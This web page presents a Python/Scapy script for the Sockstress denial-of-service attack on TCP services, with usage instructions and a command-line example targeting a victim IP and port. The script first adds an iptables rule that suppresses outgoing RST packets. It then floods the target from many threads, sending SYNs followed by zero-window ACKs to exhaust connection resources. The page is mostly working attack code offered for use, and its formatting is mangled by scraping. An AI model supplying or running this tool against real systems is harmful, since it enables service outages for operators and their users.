Sockstress is a Denial of Service attack on TCP services

To copy or see all commands you can click on Details button below

#!/usr/bin/python
”’
author:Hopeless
task: SockStress DoS !
”’from scapy.all import *
from time import sleep
import thread
import logging
import os
import sys#before importing Scapy. This will suppress all messages that have a lower level of seriousness than error messages
logging.getLogger(“scapy.runtime”).setLevel(logging.ERROR)if len(sys.argv) != 4:
print “Usage – ./sockstress.py [Victim-IP] [Port Num] [Threads Num]”
print “Example – ./sockstress.py 192.168.0.50 21 15”
print “Make sure beforehand that the port responds”
print “\nMake sure you remove the new rule created from iptables after you are using this program”
sys.exit()victim = str(sys.argv[1])
portd = int(sys.argv[2])
threads = int(sys.argv[3])# Create iptables rule
os.system(‘iptables -A OUTPUT -p tcp –tcp-flags RST RST -d ‘ + victim + ‘ -j DROP’)# Starting attack 🙂
def sockstress(victim,portd):
while 0 == 0:
try:
x = random.randint(0,65535)
response = sr1(IP(dst=victim)/TCP(sport=x,dport=portd,flags=’S’),timeout=1,verbose=0)
send(IP(dst=victim)/TCP(dport=portd,sport=x,window=0,flags=’A’,ack=(response[TCP].seq + 1))/’\x00\x00′,verbose=0)
except:
pass#multiple threads attack
print “The onslaught has begun…use Ctrl+C to stop the attack”
print “\nMake sure you remove the new rule created from iptables after you are using this program”
for x in range(0,threads):
thread.start_new_thread(sockstress, (victim,portd))# Stop only if you press Ctrl+C
while 0 == 0:
sleep(1)
 To copy or see all commands you can click on Details button below
To copy or see all commands you can click on Details button below